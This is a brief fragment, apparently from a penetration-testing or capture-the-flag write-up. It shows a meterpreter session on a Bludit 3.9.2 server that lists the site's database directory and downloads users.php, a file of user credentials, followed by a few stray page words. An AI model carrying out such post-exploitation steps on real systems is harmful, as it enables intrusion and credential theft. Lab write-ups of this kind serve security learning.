 meterpreter > ls
Listing: /var/www/bludit-3.9.2/bl-content/databases
===================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 438 fil 2020-04-28 11:24:44 +0100 categories.php
100644/rw-r--r-- 3437 fil 2020-04-28 11:35:30 +0100 pages.php
40755/rwxr-xr-x 4096 dir 2019-11-27 11:53:41 +0000 plugins
100644/rw-r--r-- 42844 fil 2020-05-15 09:03:30 +0100 security.php
100644/rw-r--r-- 1319 fil 2020-05-19 11:28:54 +0100 site.php
100644/rw-r--r-- 2276 fil 2020-04-28 11:24:44 +0100 syslog.php
100644/rw-r--r-- 52 fil 2020-04-28 11:24:44 +0100 tags.php
100644/rw-r--r-- 1268 fil 2020-04-28 11:20:36 +0100 users.php
meterpreter > download users.php
[*] Downloading: users.php -> users.php
[*] Downloaded 1.24 KiB of 1.24 KiB (100.0%): users.php -> users.php
[*] download : users.php -> users.php
meterpreter >
user's Home
social engineering
toolkit